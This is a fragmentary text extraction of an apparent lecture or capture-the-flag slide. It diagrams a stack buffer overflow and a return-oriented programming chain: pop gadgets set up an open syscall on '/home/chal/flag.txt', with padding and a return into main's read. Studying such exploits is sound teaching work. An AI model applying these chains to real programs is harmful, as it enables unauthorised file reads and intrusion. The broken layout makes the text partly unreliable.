 0x4c26e0
stack
…
0x401ce1 (main):
lea rsi, [rbp – 0x20]
call read
…
leave
ret
…
mov rsp, rbp
pop rbp
P
RSP
”
0x4c2800 (buf):
“”
rdi 0
rsi 0x4c26e0
rdx 0x80
rax ?
/home/ch
al/flag.
txt
0
0x4c2900
pop_rdi
0x4c26e0
pop_rsi
0
pop_rdx_rbx
0
0
pop_rax
0x2
syscall
0x401ce1
?
aaaaaaaa
aaaaaaaa
aaaaaaaa
aaaaaaaa
0x4c2700
0x401ce1
?
?
?
?
?
?
?
?
?
?
?